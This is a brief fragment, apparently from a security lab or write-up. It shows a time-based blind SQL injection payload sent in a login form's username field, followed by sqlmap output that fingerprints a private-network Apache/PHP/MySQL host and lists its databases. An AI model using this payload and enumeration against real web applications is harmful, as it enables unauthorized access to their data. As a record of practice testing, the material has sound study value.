 Payload: username=test' AND (SELECT 7210 FROM (SELECT(SLEEP(5)))ERMW)-- rhjT&password=test
---
[06:01:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[06:01:47] [INFO] fetching database names
[06:01:47] [INFO] retrieved: 'information_schema'
[06:01:47] [INFO] retrieved: 'mysql'
[06:01:47] [INFO] retrieved: 'performance_schema'
[06:01:47] [INFO] retrieved: 'sql_injection'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sql_injection
[06:01:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.106.131'
[*] ending @ 06:01:47 /2024-10-03/